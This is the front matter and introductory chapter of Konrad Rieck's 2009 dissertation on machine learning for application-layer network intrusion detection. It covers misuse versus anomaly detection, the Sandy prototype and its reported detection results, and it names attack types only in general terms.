machine learning for application-layer intrusion detectionmachine learning for application-layer...
TRANSCRIPT

62.166.241.60:12431normal
82.37.17.216:63601anomalous (IIS exploit)
66.84.150.186:41206anomalous (Nimda worm)
190.72.84.114:10991normal
Machine Learning forApplication-Layer Intrusion Detection
Dissertation by Konrad RieckFraunhofer Institute FIRST & Berlin Institute of Technology
Berlin, Germany 2009


Machine Learning forApplication-Layer Intrusion Detection
Konrad Rieck
Von der Fakultät IV – Elektrotechnik und Informatikder Technischen Universität Berlinzur Erlangung des akademischen GradesDoktor der Naturwissenschaften (Dr. rer. nat.)genehmigte Dissertation
Vorsitzender: Prof. Dr. Klaus Obermayer (Technische Universität Berlin)1. Gutachter: Prof. Dr. Klaus-Robert Müller (Technische Universität Berlin)2. Gutachter: Prof. Dr. John McHugh (Dalhousie University)3. Gutachter: Pavel Laskov, Ph.D. (Universität Tübingen)
Tag der wissenschaftlichen Aussprache: 6. Juli 2009
Berlin, Deutschland 2009D 83

To my parentsand Astrid.
Acknowledgements
First of all, I would like to thank Prof. Dr. Klaus-Robert Müller who by his guidance andinfectious optimism has considerably fosteredmy interest andwork inmachine learningfor intrusion detection. Second, andmaybe for most, I like to thank Pavel Laskov, Ph.D.who—as a colleague, mentor and friend—provided indispensable support and adviceduring the course of my research. Third, I would like to thank Prof. Dr. John McHughfor refereeing this thesis and providing his expertise in the areas of computer securityand intrusion detection.
This thesiswould not have been possiblewithout the help, spirit andhumor of peoplein the great ReMIND team, namely Tammo Krüger, Christian Gehl, Marius Kloft, UlfBrefeld, Sebastian Mika, Christin Schäfer, Patrick Düssel, René Gerstenberger, GuidoSchwenk and Cristian Grozea. Further notable support and companionship has beenprovided by my colleagues Sören Sonnenburg, Mikio Braun, Andreas Ziehe, StefanHarmeling and Vojtěch Franc. Overall, I would like to deeply thank all people at theIntelligent Data Analysis Department of the Fraunhofer Institute FIRST and the Ma-chine Learning Group of the Berlin Institute of Technology (TU Berlin).
Finally, I like to gratefully acknowledge funding from the German Federal Ministryof Education and Research under the projects MIND (FKZ 01-SC40A) and ReMIND(FKZ 01-IS07007A, http://www.mind-ids.org).

Summary
Misuse detection as employed in current network security products relies on the timelygeneration and distribution of so called attack signatures. While appropriate signaturesare available for the majority of known attacks, misuse detection fails to protect fromnovel and unknown threats, such as zero-day exploits and worm outbreaks. The in-creasing diversity and polymorphism of network attacks further obstruct modeling sig-natures, such that there is a high demand for alternative detection techniques.
We address this problem by presenting amachine learning framework for automaticdetection of unknown attacks in the application layer of network communication. Theframework rests on three contributions to learning-based intrusion detection: First, wepropose a generic technique for embedding of network payloads in vector spaces suchthat numerical, sequential and syntactical features extracted from the payloads are ac-cessible to statistical and geometric analysis. Second, we apply the concept of kernelfunctions to network payload data, which enables efficient learning in high-dimensionalvector spaces of structured features, such as tokens, q-grams and parse trees. Third, wedevise learningmethods for geometric anomaly detection using kernel functions wherenormality of data is modeled using geometric concepts such as hyperspheres and neigh-borhoods. As a realization of the framework, we implement a standalone prototypecalled Sandy applicable to live network traffic.
The framework is empirically evaluated using real HTTP and FTP network trafficand over 100 attacks unknown to the applied learning methods. Our prototype Sandysignificantly outperforms the misuse detection system Snort and several state-of-the-art anomaly detection methods by identifying 80–97% unknown attacks with less than0.002%false positives—aquality that, to the best of our knowledge, has not been attainedin previous work on network intrusion detection. Experimentswith evasion attacks andunclean training data demonstrate the robustness of our approach. Moreover, run-timeexperiments show the advantages of kernel functions. Although operating in a vectorspace with millions of dimensions, our prototype provides throughput rates between26–60 Mbit/s on real network traffic. This performance renders our approach readilyapplicable for protection of medium-scale network services, such as enterpriseWeb ser-vices and applications.
While the proposed framework does not generally eliminate the threat of networkattacks, it considerably raises the bar for adversaries to get their attacks through networkdefenses. In combination with existing techniques such as signature-based systems, itstrongly hardens today’s network protection against future threats.


Zusammenfassung
Aktuelle Sicherheitssysteme zur Erkennung von netzbasierten Angriffen sind auf dierechtzeitige Erstellung vonErkennungsmustern (Signaturen) angewiesen. Für dieMehr-zahl der bekannten Angriffe stehen solche Signaturen zur Verfügung; ein Schutz vorneuenBedrohungen,wieAusbrüchen vonComputerwürmern und “Zero-DayExploits”,ist mit dieser Technik jedoch nicht möglich. Die zunehmende Diversität und Polymor-phie von netzbasierten Angriffen erschwert die Modellierung von Signaturen, so dassein Bedarf an alternativen Techniken zur Angriffserkennung besteht.
In dieser Doktorarbeit werden neuartige Ansätze zur Erkennung von unbekanntenund neuen Angriffen in der Anwendungsschicht entwickelt. Grundlage der vorgestell-ten Methoden bilden moderne Konzepte des maschinellen Lernens. Zunächst werdenTechniken zur Einbettung von Netzinhalten in Vektorräume konzipiert, die numeri-sche, sequentielle und syntaktische Merkmale für Methoden des maschinellen Lernenszugänglich machen. Um eine effiziente Berechnung in diesen hochdimensionalen Vek-torräumen zu gewährleisten, werden Kernfunktionen für strukturierte Merkmale, wieTokens, Q-gramme und Parsebäume, entwickelt. Schließlich werden kernbasierte Lern-verfahren zur Anomalieerkennung vorgestellt, die unbekannte und neue Angriffe durchgeometrische Strukturen wie Kugeln und Nachbarschaften von normalen Daten diffe-renzieren.Die entwickelten Konzepte zur Angriffserkennungwerden in einemPrototyprealisiert, der autark Angriffe im Netzverkehr identifiziert.
In einer empirischen Evaluation werden die Erkennungs- und Laufzeitleistung dervorgestellten Verfahren mit realen HTTP- und FTP-Netzdaten und Angriffen unter-sucht. Der entwickelte Prototyp übertrifft deutlich die Leistung des signaturbasiertenSystems Snort und aktueller Anomalieerkennungsmethoden. Er identifiziert 80–97%der unbekannten Angriffe bei unter 0,002% falsch-positiven Alarmen – eine Qualität,die nicht in bisherigen Ansätzen zur netzbasierten Angriffserkennung erreicht werdenkonnte. Experimentemit getarntenAngriffen und verunreinigtenDaten demonstrierendie Robustheit der Lerntechniken. Weiterhin ermöglicht der Einsatz von Kernfunktio-nen Durchsatzraten zwischen 26–60Mbit/s, so dass ein Schutz von kleinen und mittel-großen Netzanwendungen möglich wird.
Die aus dieser Arbeit resultierenden Verfahren können die Bedrohung durch An-griffe aus dem Netz nicht grundsätzlich eliminieren, dennoch erschwert der Einsatzlernbasierter Erkennung erheblich das unbemerkteDurchführen vonAngriffen. InKom-bination mit klassischen Sicherheitstechniken wie signaturbasierten Systemen kann soder Schutz von Netzwerken vor zukünftigen Bedrohungen gestärkt werden.
Contents
1 Introduction 11.1 Intrusion Detection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31.2 Machine Learning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51.3 Thesis Contributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 81.4 Thesis Organization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9
2 Feature Extraction at Application Layer 112.1 Network Layers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112.2 Feature Maps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142.3 Numerical Features for Payloads . . . . . . . . . . . . . . . . . . . . . . . . 142.4 Sequential Features for Payloads . . . . . . . . . . . . . . . . . . . . . . . . 162.5 Syntactical Features for Payloads . . . . . . . . . . . . . . . . . . . . . . . 192.6 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
3 From Network Features to Kernels 293.1 Kernel Functions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 293.2 Kernels for Sequences . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 323.3 Kernels for Trees . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 403.4 Normalization of Kernels . . . . . . . . . . . . . . . . . . . . . . . . . . . . 493.5 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49
4 Learning for Intrusion Detection 534.1 Machine Learning and Intrusion Detection . . . . . . . . . . . . . . . . . 534.2 Anomaly Detection using Hyperspheres . . . . . . . . . . . . . . . . . . . 564.3 Anomaly Detection using Neighborhoods . . . . . . . . . . . . . . . . . . 624.4 Retraining and Calibration . . . . . . . . . . . . . . . . . . . . . . . . . . . 674.5 Visualization and Explainability . . . . . . . . . . . . . . . . . . . . . . . . 694.6 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75
5 Empirical Evaluation and Applications 795.1 Evaluation Data and Setup . . . . . . . . . . . . . . . . . . . . . . . . . . . 805.2 Detection Performance . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 865.3 Comparison with State of the Art . . . . . . . . . . . . . . . . . . . . . . . 905.4 Robustness and Mimicry . . . . . . . . . . . . . . . . . . . . . . . . . . . . 925.5 Run-time Performance . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 975.6 An Application Scenario . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102

List of Figures vii
6 Conclusions 1056.1 Summary of Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1066.2 Application Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1076.3 Future Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 107
A Appendix 109A.1 Lemmas and Proofs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 109A.2 The Birthday Paradox . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 110A.3 Automatic Symbol Selection . . . . . . . . . . . . . . . . . . . . . . . . . . 110A.4 Analysis of Feature Spaces . . . . . . . . . . . . . . . . . . . . . . . . . . . 113A.5 Model Selection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115A.6 Notation and Symbols . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 117
List of Figures
1.1 Reported vulnerabilities and malicious software per year. . . . . . . . . . 21.2 Security as a cyclic process. . . . . . . . . . . . . . . . . . . . . . . . . . . . 31.3 Graphical depiction of structural risk minimization. . . . . . . . . . . . . 71.4 Machine learning for application-layer intrusion detection. . . . . . . . . 9
2.1 The TCP/IP model. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 122.2 Embedding languages for sequential features. . . . . . . . . . . . . . . . . 172.3 Parse tree for an HTTP request. . . . . . . . . . . . . . . . . . . . . . . . . 212.4 Parse tree for an FTP session. . . . . . . . . . . . . . . . . . . . . . . . . . 212.5 Embedding sets for syntactical features. . . . . . . . . . . . . . . . . . . . 22
3.1 Geometry in feature space. . . . . . . . . . . . . . . . . . . . . . . . . . . . 303.2 Sorted arrays of 3-grams for two sequences. . . . . . . . . . . . . . . . . . 353.3 Annotation of suffix tree edges. . . . . . . . . . . . . . . . . . . . . . . . . 363.4 Generalized suffix tree for two sequences. . . . . . . . . . . . . . . . . . . 373.5 Run-time performance of sequence kernels. . . . . . . . . . . . . . . . . . 393.6 Shared subtrees in parse trees. . . . . . . . . . . . . . . . . . . . . . . . . . 413.7 Dynamic programming for tree kernels. . . . . . . . . . . . . . . . . . . . 433.8 Run-time performance of tree kernels. . . . . . . . . . . . . . . . . . . . . 48
4.1 Hypersphere for anomaly detection. . . . . . . . . . . . . . . . . . . . . . 564.2 Center of mass and one-class SVM. . . . . . . . . . . . . . . . . . . . . . . 574.3 One-class SVM with RBF kernel. . . . . . . . . . . . . . . . . . . . . . . . 604.4 Neighborhoods for anomaly detection. . . . . . . . . . . . . . . . . . . . . 624.5 Gamma anomaly score. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64

viii List of Tables
4.6 Zeta anomaly score. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 654.7 Feature differences of buffer overflow attack. . . . . . . . . . . . . . . . . . 714.8 Feature differences of command injection attack. . . . . . . . . . . . . . . 714.9 Feature differences of PHP code injection attack. . . . . . . . . . . . . . . 724.10 Feature coloring of buffer overflow attack. . . . . . . . . . . . . . . . . . . 734.11 Feature coloring of command injection attack. . . . . . . . . . . . . . . . 744.12 Feature coloring of PHP code injection attack. . . . . . . . . . . . . . . . . 74
5.1 Connection lengths in data sets. . . . . . . . . . . . . . . . . . . . . . . . . 815.2 Regular and bounded ROC curves. . . . . . . . . . . . . . . . . . . . . . . 855.3 Detection performance for binary q-grams. . . . . . . . . . . . . . . . . . 885.4 Impact of q-gram length on detection performance. . . . . . . . . . . . . 895.5 Comparison of Sandy and state-of-the-art methods. . . . . . . . . . . . . 915.6 Impact of attacks in training data. . . . . . . . . . . . . . . . . . . . . . . . 935.7 Detection performance with attacks in training data. . . . . . . . . . . . . 945.8 HTTP attack with mild mimicry. . . . . . . . . . . . . . . . . . . . . . . . 955.9 HTTP attack with blended mimicry. . . . . . . . . . . . . . . . . . . . . . 975.10 Learning times of one-class SVM and Zeta. . . . . . . . . . . . . . . . . . 985.11 Prediction time of one-class SVM. . . . . . . . . . . . . . . . . . . . . . . . 995.12 Prediction time of Gamma and Zeta. . . . . . . . . . . . . . . . . . . . . . 1005.13 Visualization of anomaly scores for HTTP. . . . . . . . . . . . . . . . . . . 1025.14 Visualization of anomaly scores for FTP. . . . . . . . . . . . . . . . . . . . 103
A.1 Detection performance of approximate tree kernel. . . . . . . . . . . . . . 111A.2 Kernel PCA of approximate tree kernel. . . . . . . . . . . . . . . . . . . . 112A.3 Kernel PCA of network features. . . . . . . . . . . . . . . . . . . . . . . . . 114A.4 Expansion constants of network features. . . . . . . . . . . . . . . . . . . . 114
List of Tables
2.1 Numerical features for application payloads. . . . . . . . . . . . . . . . . . 152.2 General numerical features for application payloads. . . . . . . . . . . . . 15
3.1 Vectorial kernel functions. . . . . . . . . . . . . . . . . . . . . . . . . . . . 323.2 Kernel functions for sequential data. . . . . . . . . . . . . . . . . . . . . . 33
5.1 Description of HTTP and FTP data sets. . . . . . . . . . . . . . . . . . . . 815.2 Table of FTP attacks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 825.3 Table of HTTP attacks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 835.4 Parameter ranges for model selection. . . . . . . . . . . . . . . . . . . . . 84

List of Tables ix
5.5 List of implemented network features. . . . . . . . . . . . . . . . . . . . . 865.6 List of implemented anomaly detection methods. . . . . . . . . . . . . . . 875.7 Detection performance on HTTP data set. . . . . . . . . . . . . . . . . . . 875.8 Detection performance on FTP data set. . . . . . . . . . . . . . . . . . . . 885.9 Comparison of Sandy and state-of-the-art methods. . . . . . . . . . . . . 925.10 Detection performance with attacks in training data. . . . . . . . . . . . . 935.11 Attack types for mimicry experiment. . . . . . . . . . . . . . . . . . . . . . 965.12 Detection of original and mimicry attacks. . . . . . . . . . . . . . . . . . . 965.13 Run-time performance of Sandy prototype. . . . . . . . . . . . . . . . . . 1015.14 Performance of Sandy in real application. . . . . . . . . . . . . . . . . . . 103
A.1 Parameter ranges for approximate tree kernel. . . . . . . . . . . . . . . . . 111A.2 Model selection for anomaly detection methods. . . . . . . . . . . . . . . 115A.3 Model selection for network features and learning methods. . . . . . . . 116

x List of Tables

Chapter 1
Introduction
In the last decade the Internet evolved to a universal communication platform. As aglobal computer network, the Internet connects thousands of subnetworks and therebylinks over 500million computers worldwide (ISC, 2008). A main reason for its growthhas been the adoption of commercial services and the resulting branch of electroniccommerce. Starting from first concepts of the Internet protocol suite (Leiner et al., 1985),provided network services rapidly expanded to a myriad of applications covering elec-tronic commerce (e.g., online shopping, online banking and online gaming) as well asgeneric communication (e.g., Internet telephony and Internet television). Likewise sev-eral countries have extended governmental services toward the Internet. For example,the German government currently provides about 500 services of public administrationelectronically (see BundOnline, 2006).
The trust in the Internet and its services, however, is increasingly undermined bynetwork attacks. While in 1998 the Computer Emergency Response Team (CERT) atCarnegie Mellon University reported 3,734 security incidents worldwide, there are nostatistics for 2008, simply because the number of incidents has grown beyond limits.
“Given the widespread use of automated attack tools, attacks against Internet-connected systems have become so commonplace that counts of the number ofincidents reported provide little information with regard to assessing the scopeand impact of attacks.Therefore, we stopped providing this statistic at the endof 2003.” (CERT/CC, 2008)
Today, a plethora of attacks plagues computers linked to the Internet, ranging fromzero-day exploits crafted for stealthy compromises to computer worms capable of mass-infections. Personal as well as business computer systems are generally at risk to beremotely compromised and misused for illegal purposes. Proliferation of this threat isdriven by a criminal economy that rests on “businessmodels” such as gathering of confi-dential data, disruption of services or distribution of spammessages. Moreover, furthersignificant effort to advance network attacks and propagate corresponding malicioussoftware is observable (e.g., Microsoft, 2008; Symantec, 2008b).

The increase in network threats originates from two problems: First, there is a deficitof security awareness in software development (Wurster and Oorschot, 2008). Oftenthe pressure of business competition and the complexity of network applications rendersoftware implementations prone to security vulnerabilities. As an example, Figure 1.1shows the number of newly discovered security vulnerabilities per year as reported by

2 Introduction
CERT/CC (2008). In comparison to 1998 the number of discovered vulnerabilities hasincreased by a factor of 25 resulting in an average of 20 new vulnerabilities per day.Although not all of these flaws may spawn severe network attacks, the growth indicatesa basic problem with developing secure network software and is one root of insecurityin today’s Internet.
1995 1997 1999 2001 2003 2005 2007102
103
104
105
106
Year
Amou
nt
New vulnerabilitiesNew malicious software
Figure 1.1: New software vulnerabilities and malicious software per year as reported byCERT/CC (2008) and Symantec (2008a).
A second issue is the increasing automation and sophistication of network attacks(McHugh, 2001). While early computer attacks have been manually crafted for specifictargets, we are now faced with a widespread availability of generic attack tools. Intru-sion capabilities implemented in current malicious software span an amazing range offunctionality, including network surveillance, polymorphic shellcodes and distributedpropagation. For example, the computer worm “Slammer” possess the ability to infectten thousands of hosts in a couple of minutes (e.g., Moore et al., 2003) rendering defenseusing regular security systems impossible. Such capabilities make malicious softwareand network attacks attractive for illegal business, as they allow for abuse of millions ofcomputer systems. Figure 1.1 shows the number of newly discovered malicious softwareper year as reported by Symantec (2008a). In the last six years this number has increasedby two orders of magnitude and there are no signs that this trends ceases.
Fortunately, the field of computer security provides several instruments for coun-tering the threat of network attacks. At first place, classic security measures, such as en-cryption, authentication and policy managements, need to be widely deployed for pro-tecting networked computers. While such preventive measures significantly strengthensecurity, they can not generally rule out the possibility of network attacks. For exam-ple, Web services providing public access such as Google and Yahoo unavoidably riskbeing attacked from remote. Thus, besides preventive measures, intrusion detection isa key component for defending against network threats. Current products for intru-sion detection pursue the concept of misuse detection and identify attacks using knownpatterns of misuse, so called signatures. Although signature-based detection provideseffective defense against known attacks, it inherently lags behind attack developmentand fails to protect from unknown and novel threats.

Intrusion Detection 3
Crucial time elapses from discovery of a new attack to deployment of a correspond-ing signature, as the attack needs to be manually inspected and an appropriate signaturecrafted. Often this delay is too large and there exist numerous examples of network at-tacks, notably computer worms (e.g., Moore et al., 2002; Shannon and Moore, 2004)and zero-day exploits (e.g., CA-2002-28; CA-2003-09), that defeated signature-baseddefenses with severe damage. Moreover, the obfuscation and polymorphism utilizedby recent network attacks further impede the timely generation of accurate signatures(Song et al., 2007). Finally, it does not suffice for a signature to be available; deployedsignatures must be managed, distributed and kept up-to-date by security administra-tors. It is evident from this discussion that present security systems require alternativedetection techniques capable to identify unknown attacks without prior knowledge.
We address the problem of detecting unknown network attacks in this thesis. Ourapproach links concepts from the fields of computer security and machine learning,which allows for designing intelligent detection methods. In particular, we present alearning framework capable to efficiently identify unknown attacks in the applicationlayer of network traffic by learning models of normal communication contents. Beforepresenting this framework in detail, however, we provide a brief overview of the un-derlying areas of intrusion detection in Section 1.1 and machine learning in Section 1.2.Note that a detailed discussion of related work to our approach is provided separately ineach of the following chapters.
1.1 Intrusion Detection
The automatic detection of computer attacks—intrusion detection—is a classic branchof computer security originating from early research on securing multi-user systems(Anderson, 1980). To understand how this branch integrates with generic security, letus review some of its basic concepts. Formally, computer security deals with protectingthe confidentiality, integrity and availabilityof resources (Bishop, 2003).Thus, we definethe notion of a computer attack exactly in terms of these aspects.
Definition 1.1. A computer attack is an attempt to compromise the confidentiality, in-tegrity or availability of a resource.
Prevention
Detection
Recovery

Figure 1.2: Security as acyclic process (Shields, 2005).
For instance, computer attacks may aim at eaves-dropping communication (violated confidentiality),tampering with files of compromised hosts (violatedintegrity) or misuse of hardware resources (violatedavailability). Depending on the origin of an attack,we can distinguish network attacks initiated from a re-mote site and local attacks that are executed locally ona computer system. In this thesis we focus on networkattacks, as they are of special concern to hosts linkedto the Internet, leaving aside research on local threatsand “insider attacks” (see Stolfo et al., 2008).

4 Introduction
Defense against computer attacks can be conducted at different layers of security.The first and ultimate layer of any security solution is the prevention of attacks, for ex-ample by means of access control or cryptography. However, a long history of securityincidents tells that no security measure by itself provides perfect protection and thusoften a second layer aiming at detection of attacks is added to security solutions, forinstance in form an intrusion detection system. Lastly, a recovery layer may alleviate po-tential damage of attacks and ease removal of existing vulnerabilities.The resulting cycleof computer security is depicted in Figure 1.2. Our approach concentrates on techniquescapable to identify unknown attacks that slipped through a preceding prevention layerand thus integrates into the depicted cycle at the detection layer. Formally, we can definea corresponding detection system as follows.
Definition 1.2. An intrusion detection system (IDS) is a system monitoring a stream ofinformation for occurrences of computer attacks.
Concepts for intrusion detection reach back to the work of Anderson (1980) andDenning (1987) which laid the ground for the design of numerous detection systems,such as the prototypes developed at SRI International (e.g., Lunt et al., 1988; Jagannathanet al., 1993; Porras andNeumann, 1997) and the open source systems Bro (Paxson, 1998)and Snort (Roesch, 1999). As a discussion of all approaches studied during the last 20years is beyond the scope of this thesis, we point the reader to the book of Bace (2000)which gives a solid overview and discussion of intrusion detection. A review of relatedhistory is provided by McHugh (2001) and taxonomies of different approaches are de-vised by Debar et al. (1999) and Axelsson (2000). Furthermore, an impressive list ofexisting systems and literature has been assembled by Sobirey and Meier (2004).
To see how the approach presented in this thesis fits into the domain of intrusiondetection, we characterize detection systems in terms of three properties (Bace, 2000):the information source that is considered formonitoring of attacks, the employed analysisconcept and the response mechanism that is triggered upon detected attacks.
Information Sources. Generally, techniques for intrusion detection can be applied toall data reflecting occurrences of computer attacks. In practice, however, two particulartypes of information sources are prevalent. On the one end, network intrusion detectionwhich aims at identifying computer attacks by analysis of network traffic, for exampleby monitoring packet headers and payloads; on the other end, host-based intrusion de-tectionwhich builds on analysis of data acquired from hosts, such as audit traces and logfiles. While network systems provide advantages in terms of deployment, host-basedmonitoring usually enables access to more expressive data.Thus, some hybrid solutionshave also been studied (e.g., Almgren and Lindqvist, 2001; Dreger et al., 2005).
We herein focus on network intrusion detection due to the benefit of transparentlyprotecting network services, yet many of the techniques presented in Chapter 3 and 4are also applicable in the context of host-based intrusion detection.
Analysis Concepts. Intrusion detection techniques essentially follow two major anal-ysis concepts: misuse detection and anomaly detection. In misuse detection methods,

Machine Learning 5
knowledge about attacks is used for constructing rules and patterns ofmisuse, which en-ables effective detection of known threats.This concept is employed in formof signature-based detection in the majority of current security products. In the case of anomalydetection, a model of normal activity is inferred from benign data, which enables iden-tifying unknown attacks as deviations from normality. However, this capability comesat a price: detected anomalies can not be traced back to known attack variants and thusmay reflect unknown attacks as well as unusual but legitimate events. Designing meth-ods for anomaly detection requires automaticmeans for data analysis and therefore ofteninvolves methods from statistics and machine learning.
Intrusion detection research often studies these concepts as competing paradigms.As an example, Gates and Taylor (2006) report on shortcomings of anomaly detection,whereas Song et al. (2007) focus on reasoning against signature-based techniques. Bothconcepts, however, complement each other. While misuse detection provides excel-lent defense against known attacks, only methods of anomaly detection yield protectionagainst novel and unknown threats. Thus, the anomaly detection techniques presentedin this thesis aim at extending current security systems by incorporating means for de-tection of unknown attacks. Nevertheless, we take special care to address the shortcom-ings raised by Gates and Taylor (2006) in our approach. For instance, the experimentspresented in Chapter 5 specifically evaluate detection capabilities in low false-positiveranges (< 0.01%) and robustness of learning with data contaminated with attacks.
ResponseMechanisms A third property of intrusion detection is response to detectedattacks. Generally, automatic counteractions strongly depend on the protected environ-ment where they may range from issuing a simple alert message to restrictive meanssuch as blocking communication from a network address. One strain of restrictive ap-proaches are intrusion prevention systems, which operate inline with network traffic andimmediately block detected attacks (e.g., de Bruijn et al., 2006; Gonzalez et al., 2007),though such rigorous response introduces new risks and vulnerabilities. As a conse-quence, we do not directly consider response mechanisms in this work. It is noteworthythat our learning-based approach has been recently incorporated into an intrusion pre-vention system by Krueger et al. (2008) demonstrating its ability for successfully inter-facing with state-of-the-art network response mechanisms.
1.2 Machine Learning
Machine learning is concerned with the development of methods that automatically in-fer and generalize dependencies fromdata. A typical example of a learning application isautomatic handwriting recognition: Machine learning here aims at inferring dependen-cies between written shapes and particular letters while taking into account variations ofthe same letter (e.g., LeCun et al., 1995). Learning differs from simple techniques, suchas plain memorization, in that generalization of data allows for accurate predictions onpresent and future instances.
Formally, machine learning can be expressed using three mathematical constructs:a learning model θ encoding generalized dependencies, a prediction function fθ param-eterized by θ and an error function E assessing the progress of learning. In this abstract

6 Introduction
view, learning amounts to an optimization problemwhere one seeks a learningmodel θsuch that the expected error E( fθ) of the prediction function fθ is minimized. As a con-sequence, all learning methods, ranging from classification and regression to clusteringand anomaly detection, are essentially characterized by the learning model, the opti-mization strategy and the error function (Mitchell, 1997). For example, the one-classsupport vector machine introduced in Chapter 4 for anomaly detection uses a sphereenclosing the training data as model θ, where the prediction function fθ corresponds tothe distance from its center and the error E to its volume.
